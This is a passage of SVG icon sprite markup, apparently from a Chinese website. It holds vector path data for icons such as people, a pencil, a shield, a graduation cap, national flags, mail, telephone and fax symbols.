13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 